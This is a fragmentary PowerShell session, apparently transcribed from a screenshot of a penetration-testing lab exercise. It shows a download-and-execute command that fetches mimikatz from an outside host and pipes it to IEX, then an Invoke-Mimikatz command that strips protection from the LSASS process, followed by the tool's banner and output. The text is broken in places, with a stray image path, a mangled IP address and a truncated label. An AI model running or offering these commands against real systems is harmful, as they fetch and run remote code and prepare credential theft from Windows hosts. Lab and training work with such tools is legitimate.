 PS C:\Windows\system32> (New-Object System.Net.WebClient).DownloadString('http://1 9/mimikatz.txt') | IEX
(New-Object System.Net.WebClient).DownloadString('http://1 9/mimikatz.txt') | IEX
PS C:\Windows\system32> Invoke-Mimikatz -Command "`"!processprotect /process:lsass.exe /remove`""
Invoke-Mimikatz -Command "`"!processprotect /process:lsass.exe /remove`""
lab-
.#####.   mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
PEN-300.ov...
mimikatz(powershell) # !processprotect /process:lsass.exe /remove
Process : lsass.exe
PID 584 -> 00/00 [0-0-0]